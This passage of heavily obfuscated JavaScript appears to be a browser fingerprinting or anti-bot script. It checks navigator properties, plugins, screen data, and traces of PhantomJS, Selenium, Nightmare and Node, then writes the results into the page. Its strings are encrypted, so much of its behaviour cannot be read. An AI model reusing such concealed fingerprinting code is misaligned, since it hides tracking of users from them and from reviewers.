'\x74\x29\x43\x6b')](_0x540f9f,_0x5a49fd[_0x7dd6('0xd8', '\x46\x31\x30\x77')]);_0x540f9f++){_0x4f3ff8[_0x4f3ff8[_0x7dd6('0xd9', '\x26\x33\x32\x69')]]=_0x27236d[_0x7dd6('0xda', '\x7a\x5d\x54\x26')](_0xd843de,_0x27236d[_0x7dd6('0xdb', '\x23\x30\x62\x33')](_0x7dd6('0xdc', '\x31\x78\x59\x57'),_0x5a49fd[_0x540f9f]));}continue;case'\x31':try{_0x540f9f=_0x5a49fd[_0x7dd6('0xdd', '\x6f\x7a\x53\x58')]('\x69');}catch(_0x527458){_0x4f3ff8[_0x4f3ff8[_0x7dd6('0xde', '\x6f\x44\x56\x55')]]=_0x27236d[_0x7dd6('0xdf', '\x36\x5d\x55\x55')](_0xd843de,_0x7dd6('0xe0', '\x38\x34\x5a\x77'));break;}continue;case'\x32':var _0x5a49fd=[];continue;case'\x33':for(var _0x540f9f=0x0;_0x540f9f<_0x351e2f[_0x7dd6('0xe1', '\x55\x62\x38\x47')][_0x7dd6('0xe2', '\x24\x6a\x4c\x72')];_0x540f9f++){var _0x2b64d0=_0x7dd6('0xe3', '\x5b\x28\x32\x46')[_0x7dd6('0x38', '\x68\x4a\x6b\x23')]('\x7c'),_0x5155b6=0x0;while(!![]){switch(_0x2b64d0[_0x5155b6++]){case'\x30':if(_0x27236d[_0x7dd6('0xe4', '\x46\x31\x30\x77')](_0x5a49fd[_0x7dd6('0xe5', '\x34\x36\x69\x4c')](_0x4df259),0x0)){_0x5a49fd[_0x7dd6('0x81', '\x5b\x28\x32\x46')](_0x4df259);}continue;case'\x31':var _0x14cdf0=_0x351e2f[_0x7dd6('0xe6', '\x71\x37\x24\x53')][_0x540f9f][_0x7dd6('0xe7', '\x43\x64\x49\x5e')];continue;case'\x32':if(_0x27236d[_0x7dd6('0xe8', '\x38\x34\x5a\x77')](typeof _0x14cdf0,_0x7dd6('0xe9', '\x31\x78\x59\x57'))){_0x4df259=_0x7dd6('0xea', '\x73\x5d\x4d\x74');}else if(_0x27236d[_0x7dd6('0xeb', '\x26\x33\x32\x69')](_0x14cdf0[_0x7dd6('0x7c', '\x49\x68\x79\x6d')]('\x2e')[_0x7dd6('0xde', '\x6f\x44\x56\x55')],0x1)){_0x4df259=_0x14cdf0[_0x7dd6('0xec', '\x55\x64\x5e\x6c')]('\x2e')[_0x7dd6('0xed', '\x5d\x4c\x48\x47')]();}continue;case'\x33':if(_0x27236d[_0x7dd6('0xee', '\x4d\x29\x37\x4f')](typeof _0x351e2f[_0x7dd6('0xef', '\x6d\x29\x25\x51')][_0x540f9f],_0x7dd6('0xf0', '\x5b\x78\x34\x63'))){_0x4f3ff8[_0x4f3ff8[_0x7dd6('0xf1', '\x5b\x28\x32\x46')]]=_0x27236d[_0x7dd6('0xf2', '\x77\x70\x6d\x62')](_0xd843de,_0x7dd6('0xf3', '\x5b\x28\x32\x46'));break;}continue;case'\x34':var _0x4df259=_0x7dd6('0xf4', '\x74\x29\x43\x6b');continue;}break;}}continue;case'\x34':try{var _0x1c0f44=_0x351e2f[_0x7dd6('0xf5', '\x72\x7a\x6b\x21')][_0x7dd6('0x80', '\x7a\x5d\x54\x26')];if(_0x27236d[_0x7dd6('0xf6', '\x77\x70\x6d\x62')](_0x1c0f44,0x0)||_0x27236d[_0x7dd6('0xf7', '\x38\x34\x5a\x77')](_0x1c0f44,null)){_0x4f3ff8[_0x4f3ff8[_0x7dd6('0xf8', '\x55\x62\x38\x47')]]=_0x27236d[_0x7dd6('0xda', '\x7a\x5d\x54\x26')](_0xd843de,_0x7dd6('0xf9', '\x71\x37\x24\x53'));break;}}catch(_0x4ced7b){_0x4f3ff8[_0x4f3ff8[_0x7dd6('0xfa', '\x5b\x78\x34\x63')]]=_0xd843de(_0x7dd6('0xfb', '\x48\x39\x52\x42'));break;}continue;}break;}}catch(_0x3ee24d){_0x4f3ff8[_0x4f3ff8[_0x7dd6('0x4e', '\x6a\x46\x69\x33')]]=_0xd843de(_0x27236d[_0x7dd6('0xfc', '\x26\x33\x32\x69')](_0x7dd6('0xfd', '\x38\x34\x5a\x77'),_0x3ee24d));}break;case _0x7dd6('0xfe', '\x72\x7a\x6b\x21'):if(_0x27236d[_0x7dd6('0xff', '\x74\x26\x63\x68')](_0x410f64,_0x7dd6('0x100', '\x7a\x5d\x54\x26'))){try{var _0x1f6530='';var _0x51b741=navigator[_0x7dd6('0x101', '\x68\x4a\x6b\x23')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x7dd6('0x102', '\x58\x47\x31\x23')](_0x51b741)){_0x1f6530=_0x7dd6('0x103', '\x31\x78\x59\x57');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x7dd6('0x104', '\x24\x56\x37\x74')](_0x51b741)){_0x1f6530=_0x7dd6('0x105', '\x34\x36\x69\x4c');}else{_0x1f6530=_0x7dd6('0x106', '\x76\x79\x69\x73');}_0x4f3ff8[_0x4f3ff8[_0x7dd6('0xb2', '\x31\x78\x59\x57')]]=_0x27236d[_0x7dd6('0x107', '\x5b\x28\x32\x46')](_0xd843de,_0x27236d[_0x7dd6('0x108', '\x74\x26\x63\x68')](_0x27236d[_0x7dd6('0x109', '\x37\x6b\x78\x57')](_0x410f64,'\x3d'),_0x1f6530));}catch(_0x108d6a){_0x4f3ff8[_0x4f3ff8[_0x7dd6('0xd1', '\x47\x37\x54\x2a')]]=_0x27236d[_0x7dd6('0x10a', '\x76\x79\x69\x73')](_0xd843de,_0x27236d[_0x7dd6('0x10b', '\x42\x4b\x49\x52')](_0x27236d[_0x7dd6('0x10c', '\x46\x31\x30\x77')](_0x410f64,_0x7dd6('0x10d', '\x48\x39\x52\x42')),_0x108d6a[_0x7dd6('0xcd', '\x23\x30\x62\x33')]()));}}break;}_0x27236d[_0x7dd6('0x10e', '\x48\x39\x52\x42')](_0x2c48dc);}continue;case'\x35':var _0x451b04=_0x27236d[_0x7dd6('0x10f', '\x63\x4b\x41\x32')](_0x57c9c0[_0x7dd6('0x110', '\x79\x5e\x36\x5b')],0x3);continue;case'\x36':var _0x57c9c0=_0x7dd6('0x111', '\x36\x5d\x55\x55');continue;case'\x37':var _0x589ca9='';continue;case'\x38':return _0x4f3ff8[_0x7dd6('0x112', '\x23\x30\x62\x33')]();continue;case'\x39':while(--_0x451b04){_0x3c8b3e=_0x27236d[_0x7dd6('0x113', '\x72\x7a\x6b\x21')](_0x3c8b3e[_0x7dd6('0x114', '\x74\x26\x63\x68')](0x1),_0x3c8b3e[0x0]);}continue;}break;}}var _0x5eee8c=[[_0x7dd6('0x115', '\x4a\x4c\x6c\x57'),_0x7dd6('0x116', '\x6f\x7a\x53\x58'),function(){return navigator;}],[_0x7dd6('0x117', '\x77\x70\x6d\x62'),_0x7dd6('0x118', '\x6a\x46\x69\x33'),function(){return navigator[_0x7dd6('0x119', '\x6f\x7a\x53\x58')];}],[_0x7dd6('0x11a', '\x73\x5d\x4d\x74'),_0x7dd6('0x11b', '\x24\x6a\x4c\x72'),function(){return navigator[_0x7dd6('0x11c', '\x64\x67\x69\x36')];}],[_0x7dd6('0x11d', '\x71\x37\x24\x53'),_0x7dd6('0x11e', '\x55\x64\x5e\x6c'),function(){return _0x1f7f10[_0x7dd6('0x11f', '\x55\x64\x5e\x6c')](navigator[_0x7dd6('0x120', '\x74\x29\x43\x6b')][_0x7dd6('0xc6', '\x50\x4f\x57\x47')],0x0);}],[_0x7dd6('0x121', '\x6e\x50\x66\x23'),_0x7dd6('0x122', '\x34\x36\x69\x4c'),function(){return navigator[_0x7dd6('0x123', '\x6e\x5b\x2a\x68')];}],[_0x7dd6('0x124', '\x42\x4b\x49\x52'),_0x7dd6('0x125', '\x42\x4b\x49\x52'),function(){return navigator[_0x7dd6('0x126', '\x6b\x75\x4e\x5e')];}],[_0x7dd6('0x127', '\x70\x4b\x70\x36'),_0x7dd6('0x128', '\x6f\x44\x56\x55'),function(){}],[_0x7dd6('0x129', '\x55\x64\x5e\x6c'),_0x7dd6('0x12a', '\x47\x53\x4f\x49'),function(){var _0x1c09bc=ActiveXObject;return _0x1c09bc;}],[_0x7dd6('0x12b', '\x4a\x4c\x6c\x57'),_0x7dd6('0x12c', '\x42\x4b\x49\x52'),function(){var _0x4cb0d1=webkitURL;return _0x4cb0d1;}],[_0x7dd6('0x12d', '\x4a\x4c\x6c\x57'),_0x7dd6('0x12a', '\x47\x53\x4f\x49'),function(){var _0x3b1db7=_phantom;return _0x3b1db7;}],[_0x7dd6('0x12e', '\x74\x26\x63\x68'),_0x7dd6('0x12f', '\x43\x64\x49\x5e'),function(){var _0x339606=callPhantom;return _0x339606;}],[_0x7dd6('0x130', '\x5b\x78\x34\x63'),_0x7dd6('0x131', '\x50\x4f\x57\x47'),function(){var _0x56cbe3=chrome;return _0x56cbe3;}],[_0x7dd6('0x132', '\x42\x4b\x49\x52'),_0x7dd6('0x133', '\x24\x56\x37\x74'),function(){var _0x52d944=yandex;return _0x52d944;}],[_0x7dd6('0x134', '\x5d\x4c\x48\x47'),_0x7dd6('0x135', '\x5b\x28\x32\x46'),function(){var _0x428f3b=opera;return _0x428f3b;}],[_0x7dd6('0x136', '\x64\x67\x69\x36'),_0x7dd6('0x137', '\x55\x62\x38\x47'),function(){var _0x5cfab0=opr;return _0x5cfab0;}],[_0x7dd6('0x138', '\x5d\x4c\x48\x47'),_0x7dd6('0x139', '\x48\x39\x52\x42'),function(){var _0x30a573=safari;return _0x30a573;}],[_0x7dd6('0x13a', '\x55\x4e\x2a\x46'),_0x7dd6('0x13b', '\x7a\x5d\x54\x26'),function(){var _0x187237=awesomium;return _0x187237;}],[_0x7dd6('0x13c', '\x70\x4b\x70\x36'),_0x7dd6('0x12a', '\x47\x53\x4f\x49'),function(){var _0x470114=puffinDevice;return _0x470114;}],[_0x7dd6('0x13d', '\x79\x5e\x36\x5b'),_0x7dd6('0x133', '\x24\x56\x37\x74'),function(){var _0x40386e=__nightmare;return _0x40386e;}],[_0x7dd6('0x13e', '\x47\x53\x4f\x49'),_0x7dd6('0x131', '\x50\x4f\x57\x47'),function(){var _0x24bf79=domAutomation;return _0x24bf79;}],[_0x7dd6('0x13f', '\x37\x6b\x78\x57'),_0x7dd6('0x140', '\x77\x70\x6d\x62'),function(){var _0x59ec91=domAutomationController;return _0x59ec91;}],[_0x7dd6('0x141', '\x64\x67\x69\x36'),_0x7dd6('0x142', '\x71\x37\x24\x53'),function(){var _0x4b9eb9=_Selenium_IDE_Recorder;return _0x4b9eb9;}],[_0x7dd6('0x143', '\x6d\x29\x25\x51'),_0x7dd6('0x140', '\x77\x70\x6d\x62'),function(){return document[_0x7dd6('0x144', '\x70\x4b\x70\x36')];}],[_0x7dd6('0x145', '\x48\x39\x52\x42'),_0x7dd6('0x146', '\x49\x39\x23\x4b'),function(){return document[_0x7dd6('0x147', '\x24\x56\x37\x74')];}],[_0x7dd6('0x148', '\x7a\x5d\x54\x26'),_0x7dd6('0x149', '\x4a\x4c\x6c\x57'),function(){return process[_0x7dd6('0x14a', '\x37\x6b\x78\x57')];}],[_0x7dd6('0x14b', '\x42\x4b\x49\x52'),_0x7dd6('0x14c', '\x46\x31\x30\x77'),function(){return global[_0x7dd6('0x14d', '\x72\x7a\x6b\x21')];}],[_0x7dd6('0x14e', '\x6b\x75\x4e\x5e'),_0x7dd6('0x14f', '\x49\x68\x79\x6d'),function(){return global[_0x7dd6('0x150', '\x6d\x29\x25\x51')];}],[_0x7dd6('0x151', '\x5d\x4c\x48\x47'),_0x7dd6('0x152', '\x2a\x35\x29\x4f'),function(){return WebAssembly;}],[_0x7dd6('0x153', '\x6a\x46\x69\x33'),_0x7dd6('0x154', '\x26\x33\x32\x69'),function(){return _0x1f7f10[_0x7dd6('0x155', '\x76\x79\x69\x73')](require,'\x66\x73');}],[_0x7dd6('0x156', '\x49\x39\x23\x4b'),_0x7dd6('0x157', '\x71\x37\x24\x53'),function(){return globalThis==global;}],[_0x7dd6('0x158', '\x5b\x28\x32\x46'),_0x7dd6('0x159', '\x47\x53\x4f\x49'),function(){return window[_0x7dd6('0x15a', '\x36\x5d\x55\x55')]();}],[_0x7dd6('0x15b', '\x6f\x7a\x53\x58'),_0x7dd6('0x15c', '\x73\x5d\x4d\x74'),function(){return navigator[_0x7dd6('0x15d', '\x70\x4b\x70\x36')];}],[_0x7dd6('0x15e', '\x5b\x78\x34\x63'),_0x7dd6('0x15f', '\x47\x37\x54\x2a'),function(){return navigator[_0x7dd6('0x160', '\x5d\x4c\x48\x47')];}],[_0x7dd6('0x161', '\x31\x78\x59\x57'),_0x7dd6('0x162', '\x37\x6b\x78\x57'),function(){return navigator[_0x7dd6('0x163', '\x6f\x7a\x53\x58')];}],[_0x7dd6('0x164', '\x76\x79\x69\x73'),_0x7dd6('0x165', '\x64\x67\x69\x36'),function(){return _0x1f7f10[_0x7dd6('0x166', '\x38\x34\x5a\x77')](navigator[_0x7dd6('0x167', '\x55\x62\x38\x47')],'\x43');}],[_0x7dd6('0x168', '\x6e\x5b\x2a\x68'),_0x7dd6('0x169', '\x47\x37\x54\x2a'),function(){window[_0x7dd6('0x16a', '\x38\x34\x5a\x77')]=Object[_0x7dd6('0x16b', '\x43\x64\x49\x5e')](window);return window[_0x7dd6('0x16c', '\x6f\x7a\x53\x58')][_0x7dd6('0xc6', '\x50\x4f\x57\x47')];}],[_0x7dd6('0x16d', '\x49\x68\x79\x6d'),_0x7dd6('0x16e', '\x50\x4f\x57\x47'),function(){return _0x1f7f10[_0x7dd6('0x16f', '\x79\x5e\x36\x5b')](window[_0x7dd6('0x170', '\x64\x67\x69\x36')],0x0);}],[_0x7dd6('0x171', '\x63\x4b\x41\x32'),_0x7dd6('0x172', '\x5b\x78\x34\x63'),function(){return _0x1f7f10[_0x7dd6('0x173', '\x77\x70\x6d\x62')](window[_0x7dd6('0x174', '\x68\x4a\x6b\x23')],0x0);}],[_0x7dd6('0x175', '\x63\x4b\x41\x32'),_0x7dd6('0x14c', '\x46\x31\x30\x77'),function(){return window[_0x7dd6('0x176', '\x47\x53\x4f\x49')];}],[_0x7dd6('0x177', '\x49\x39\x23\x4b'),_0x7dd6('0x178', '\x24\x56\x37\x74'),function(){return window[_0x7dd6('0x179', '\x36\x5d\x55\x55')][_0x7dd6('0x17a', '\x6f\x7a\x53\x58')]();}],[_0x7dd6('0x17b', '\x6f\x44\x56\x55'),_0x7dd6('0x17c', '\x46\x31\x30\x77'),function(){return _0x1f7f10[_0x7dd6('0x17d', '\x4d\x29\x37\x4f')](Boolean,_0x1f7f10[_0x7dd6('0x17e', '\x34\x36\x69\x4c')](typeof process,_0x7dd6('0xc1', '\x23\x30\x62\x33'))&&process[_0x7dd6('0x17f', '\x49\x39\x23\x4b')]&&process[_0x7dd6('0x180', '\x73\x5d\x4d\x74')][_0x7dd6('0x181', '\x48\x39\x52\x42')]);}],[_0x7dd6('0x182', '\x49\x68\x79\x6d'),_0x7dd6('0x183', '\x36\x5d\x55\x55'),function(){return document[_0x7dd6('0x184', '\x7a\x5d\x54\x26')];}],[_0x7dd6('0x185', '\x74\x29\x43\x6b'),_0x7dd6('0x118', '\x6a\x46\x69\x33'),function(){return eval[_0x7dd6('0x186', '\x31\x78\x59\x57')]()[_0x7dd6('0xe2', '\x24\x6a\x4c\x72')];}],[_0x7dd6('0x187', '\x74\x29\x43\x6b'),_0x7dd6('0x188', '\x79\x5e\x36\x5b'),function(){return navigator[_0x7dd6('0x189', '\x57\x7a\x25\x46')][_0x7dd6('0x18a', '\x79\x6b\x70\x48')];}],[_0x7dd6('0x18b', '\x68\x4a\x6b\x23'),_0x7dd6('0x18c', '\x2a\x35\x29\x4f'),function(){return deviceType;}],[_0x7dd6('0x18d', '\x31\x78\x59\x57'),_0x7dd6('0x18e', '\x4d\x29\x37\x4f'),function(){return screen[_0x7dd6('0x18f', '\x55\x4e\x2a\x46')];}],[_0x7dd6('0x190', '\x38\x34\x5a\x77'),_0x7dd6('0x191', '\x5b\x28\x32\x46'),function(){return screen[_0x7dd6('0x192', '\x47\x53\x4f\x49')];}],[_0x7dd6('0x193', '\x55\x62\x38\x47'),_0x7dd6('0x14c', '\x46\x31\x30\x77'),function(){var _0x395681=eoapi;return _0x395681;}],[_0x7dd6('0x194', '\x49\x68\x79\x6d'),_0x7dd6('0x195', '\x63\x4b\x41\x32'),function(){var _0x10bb37=eoapi_VerifyThis;return _0x10bb37;}],[_0x7dd6('0x196', '\x26\x33\x32\x69'),_0x7dd6('0x197', '\x55\x4e\x2a\x46'),function(){var _0x598ce4=eoapi_extInvoke;return _0x598ce4;}],[_0x7dd6('0x198', '\x74\x26\x63\x68'),_0x7dd6('0x133', '\x24\x56\x37\x74'),function(){var _0x5cbab9=eoWebBrowserDispatcher;return _0x5cbab9;}],[_0x7dd6('0x199', '\x6a\x46\x69\x33'),_0x7dd6('0x19a', '\x31\x78\x59\x57'),function(){return window[_0x7dd6('0x19b', '\x42\x4b\x49\x52')];}],[_0x7dd6('0x19c', '\x74\x26\x63\x68'),_0x7dd6('0x19d', '\x76\x79\x69\x73'),function(){return _0x1f7f10[_0x7dd6('0x19e', '\x50\x4f\x57\x47')](navigator[_0x7dd6('0x19f', '\x79\x5e\x36\x5b')][_0x7dd6('0x1a0', '\x36\x5d\x55\x55')],0x2);}],[_0x7dd6('0x1a1', '\x55\x62\x38\x47'),_0x7dd6('0x1a2', '\x6e\x50\x66\x23'),function(){return _0x1f7f10[_0x7dd6('0x1a3', '\x6e\x50\x66\x23')](navigator[_0x7dd6('0x1a4', '\x4d\x29\x37\x4f')][_0x7dd6('0x1a5', '\x76\x79\x69\x73')],0x2);}],[_0x7dd6('0x1a6', '\x34\x36\x69\x4c'),_0x7dd6('0x1a7', '\x74\x29\x43\x6b'),function(){return window[_0x7dd6('0x1a8', '\x55\x62\x38\x47')];}],[_0x7dd6('0x1a9', '\x7a\x5d\x54\x26'),_0x7dd6('0x1aa', '\x31\x78\x59\x57'),function(){return navigator[_0x7dd6('0x1ab', '\x49\x39\x23\x4b')][_0x7dd6('0x1ac', '\x57\x7a\x25\x46')][0x0][_0x7dd6('0x1ad', '\x48\x39\x52\x42')];}],[_0x7dd6('0x1ae', '\x48\x39\x52\x42'),_0x7dd6('0x159', '\x47\x53\x4f\x49'),function(){return navigator[_0x7dd6('0x1af', '\x49\x68\x79\x6d')][_0x7dd6('0x1b0', '\x74\x29\x43\x6b')][0x1][_0x7dd6('0x1b1', '\x79\x6b\x70\x48')];}],[_0x7dd6('0x1b2', '\x24\x6a\x4c\x72'),_0x7dd6('0x1b3', '\x49\x39\x23\x4b'),function(){return navigator[_0x7dd6('0x1b4', '\x74\x26\x63\x68')][_0x7dd6('0x1b5', '\x72\x7a\x6b\x21')][0x2][_0x7dd6('0x1b6', '\x6b\x75\x4e\x5e')];}],[_0x7dd6('0x1b7', '\x73\x5d\x4d\x74'),_0x7dd6('0x131', '\x50\x4f\x57\x47'),function(){return navigator[_0x7dd6('0x1b8', '\x6a\x46\x69\x33')][_0x7dd6('0x1b9', '\x47\x37\x54\x2a')];}],[_0x7dd6('0x1ba', '\x48\x39\x52\x42'),_0x7dd6('0x1bb', '\x24\x6a\x4c\x72'),function(){return navigator[_0x7dd6('0x1bc', '\x49\x68\x79\x6d')];}],[_0x7dd6('0x1bd', '\x6f\x7a\x53\x58'),_0x7dd6('0x165', '\x64\x67\x69\x36'),function(){return navigator[_0x7dd6('0x1be', '\x6f\x7a\x53\x58')][_0x7dd6('0x1bf', '\x63\x4b\x41\x32')];}],[_0x7dd6('0x1c0', '\x6e\x50\x66\x23'),_0x7dd6('0x191', '\x5b\x28\x32\x46'),function(){return navigator[_0x7dd6('0x1c1', '\x74\x29\x43\x6b')][_0x7dd6('0x1c2', '\x73\x5d\x4d\x74')];}]];try{var _0x122853=_0x7dd6('0x1c3', '\x26\x33\x32\x69')[_0x7dd6('0x1c4', '\x4d\x29\x37\x4f')]('\x7c'),_0x38ec9d=0x0;while(!![]){switch(_0x122853[_0x38ec9d++]){case'\x30':_0x1f7f10[_0x7dd6('0x1c5', '\x74\x29\x43\x6b')](_0x399c09,_0x1f7f10[_0x7dd6('0x1c6', '\x55\x4e\x2a\x46')](_0x4ed923,_0x5eee8c));continue;case'\x31':var _0x12fc69=_0x7dd6('0x1c7', '\x5d\x4c\x48\x47');continue;case'\x32':_0x1f7f10[_0x7dd6('0x1c8', '\x63\x4b\x41\x32')](_0x2c48dc);continue;case'\x33':if(!_0x57b9e6[_0x7dd6('0x1c9', '\x49\x68\x79\x6d')])_0x57b9e6[_0x7dd6('0x1ca', '\x79\x6b\x70\x48')]=_0x1c0b43;continue;case'\x34':_0x5eee8c[_0x7dd6('0x1cb', '\x6e\x50\x66\x23')]([_0x1f7f10[_0x7dd6('0x1cc', '\x55\x62\x38\x47')](_0x1f7f10[_0x7dd6('0x1cd', '\x42\x4b\x49\x52')](_0x1f7f10[_0x7dd6('0x1ce', '\x23\x30\x62\x33')]('\x27',_0x12fc69),'\x27'),_0x7dd6('0x1cf', '\x5b\x28\x32\x46')),_0x7dd6('0x159', '\x47\x53\x4f\x49'),function(){return _0x12fc69[_0x7dd6('0x186', '\x31\x78\x59\x57')]();}]);continue;case'\x35':if(_0x906d1d){_0x5eee8c[_0x7dd6('0x1d0', '\x47\x53\x4f\x49')]([_0x906d1d,_0x7dd6('0x169', '\x47\x37\x54\x2a')]);_0x1f7f10[_0x7dd6('0x1d1', '\x49\x39\x23\x4b')](_0x399c09,_0x4ed923(_0x5eee8c));}continue;case'\x36':_0x1e0764[_0x7dd6('0x1d2', '\x24\x56\x37\x74')](_0x7dd6('0x1d3', '\x48\x39\x52\x42'))[_0x7dd6('0x1d4', '\x26\x33\x32\x69')]=_0x1f7f10[_0x7dd6('0x1d5', '\x55\x64\x5e\x6c')](_0x7dd6('0x1d6', '\x72\x7a\x6b\x21'),_0x57b9e6[_0x7dd6('0x1d7', '\x57\x7a\x25\x46')][_0x7dd6('0x1d8', '\x6a\x46\x69\x33')]());continue;case'\x37':if(_0x2a4760){try{_0x5831f3[_0x7dd6('0x1d9', '\x6e\x50\x66\x23')]=_0x1f7f10[_0x7dd6('0x1da', '\x37\x6b\x78\x57')](_0x48e0cc,_0x2a4760);}catch(_0x4e013c){}}continue;}break;}}catch(_0x3bb0a0){_0x1e0764[_0x7dd6('0x1db', '\x74\x26\x63\x68')](_0x7dd6('0x1dc', '\x7a\x5d\x54\x26'))[_0x7dd6('0x1dd', '\x6f\x44\x56\x55')]=_0x1f7f10[_0x7dd6('0x1de', '\x50\x4f\x57\x47')](_0x7dd6('0x1df', '\x42\x4b\x49\x52'),_0x57b9e6[_0x7dd6('0x1e0', '\x74\x26\x63\x68')](_0x3bb0a0[_0x7dd6('0x1e1', '\x47\x37\x54\x2a')]));}finally{if(_0x2a4760)_0x5831f3[_0x7dd6('0x1e2', '\x43\x64\x49\x5e')]=_0x2a4760;}}());